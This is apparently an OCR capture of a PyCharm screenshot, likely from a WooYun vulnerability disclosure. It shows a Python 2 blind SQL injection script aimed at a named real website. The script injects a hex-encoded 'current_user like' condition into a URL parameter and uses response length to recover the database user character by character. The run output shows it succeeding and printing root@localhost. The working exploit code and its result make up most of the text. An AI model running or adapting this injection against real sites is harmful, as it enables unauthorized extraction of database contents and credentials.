 AllSql (~/PycharmProjects/All
calcuate.py
CallbackTest.py
DataOfDY2.py
DateOfDY.py
iter.py
PythonCoreCase.py
RegexTest.py
SqlBaseBoolean.py
SqlBaseTime(Get).py
SqlBaseTime.py
SqlBaseTimeAndNoDouhao
SqlBehindOrderBy.py
SqlOfDY.py
SqlWithFile.py
SqlWithLikeNotString.py
test.py
Urllib.py
waf.py
WorkOut.py
External Libraries
< Python 2.6.9 (/System/L
Extended Definitions
site-packages (library h
python (library home)
A new version of PyCharm is availabl
6
7 user = ''
8 result = ''
9 for i in range(1,15):
10 for payload in payloads:
11 s = hex(ord(payload)).replace('0x','')
12 url = 'http://yuedu.xunlei.com/?action=lists&cid=3&typeid=1 and current_user like 0x%s%s25' % (result,s)
13 request = urllib2.Request(url)
14 response = urllib2.urlopen(request).read()
15 if(len(response)<130000):
16
17 print '.',
18
19 else:
20
21 result += s
22
23 user += payload
24
25 sys.stdout.write('\r[In progress] %s' % user)
26
27 sys.stdout.flush()
28
29 break
30
31 print '\n[Done]MySQL user is', user
0.3 K/s
0.2 K/s
Run SqlWithLikeNotString
/System/Library/Frameworks/Python.framework/Versions/2.6/bin/python2.6 /Users/yu/PycharmProjects/AllSql/SqlWithLikeNotString.py
[In progress] root@localhost
[Done]MySQL user is root@localhost
Process finished with exit code 0
www.wooyun.org